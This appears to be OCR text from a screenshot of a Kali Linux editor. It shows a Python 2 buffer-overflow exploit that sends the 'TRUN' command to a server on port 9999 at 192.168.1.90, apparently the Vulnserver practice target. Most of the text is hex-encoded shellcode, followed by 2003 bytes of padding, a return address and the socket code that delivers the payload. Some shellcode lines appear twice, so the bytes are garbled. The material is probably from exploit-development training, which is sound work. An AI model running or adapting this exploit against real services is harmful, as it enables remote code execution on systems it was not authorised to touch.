 root@kali: ~
File Edit View Search Terminal Tabs Help
Open
*2.py
~/
Save
"\x9a\xf2\x6a\xf8\x69\x0a\xab\x3f\x92\x79\xc5\x43\x2f\x7a\x12"
"\x39\xeb\x0f\x80\x99\x78\xb7\x6c\x1b\xac\x2e\xe7\x17\x19\x24"
"\xaf\x3b\x9c\xe9\xc4\x40\x15\x0c\x0a\xc1\x6d\x2b\x8e\x89\x36"
"\x52\x97\x77\x98\x6b\xc7\xd7\x45\xce\x8c\xfa\x92\x63\xcf\x92"
"\x57\x4e\xef\x62\xf0\xd9\x9c\x50\x5f\x72\x0a\xd9\x28\x5c\xcd"
"\x1e\x03\x18\x41\xe1\xac\x59\x48\x26\xf8\x09\xe2\x8f\x81\xc1"
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"
"\xcd\x27\xe3\x40\x98\xf1\x5d\x27\x72\xb0\x37\xf1\x29\x1a\xdf"
"\x84\x01\x9d\x99\x88\x4f\x6b\x45\x38\x26\x2a\x7a\xf5\xae\xba"
"\x03\xeb\x4e\x44\xde\xaf\x6f\xa7\xca\xc5\x07\x7e\x9f\x67\x4a"
"\x81\x4a\xab\x73\x02\x7e\x54\x80\x1a\x0b\x51\xcc\x9c\xe0\x2b"
"\x5d\x49\x06\x9f\x5e\x58")
shellcode = "A" * 2003 + "\xaf\x11\x50\x62" + overflow
try:
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.1.90',9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print "Error connecting to server"
sys.exit()
Python Tab Width: 8 Ln 30, Col 55 INS
"\xf2\x30\x54\x45\xa2\x9e\x07\x26\x12\x5f\xf8\xce\x78\x50\x27"
"\xee\x83\xba\x40\x85\x7e\x2d\xaf\xf2\x94\x2e\x47\x01\x94\x21"
"\xc4\x8c\x72\x2b\xe4\xd8\x2d\xc4\x9d\x40\xa5\x75\x61\x5f\xc0"
"\xb6\xe9\x6c\x35\x78\x1a\x18\x25\xed\xea\x57\x17\xb8\xf5\x4d"
"\x3f\x26\x67\x0a\xbf\x21\x94\x85\xe8\x66\x6a\xdc\x7c\x9b\xd5"
"\x76\x62\x66\x83\xb1\x26\xbd\x70\x3f\xa7\x30\xcc\x1b\xb7\x8c"